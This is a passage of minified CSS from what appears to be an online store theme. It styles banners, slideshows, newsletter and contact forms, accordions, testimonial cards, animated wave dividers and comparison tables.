none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 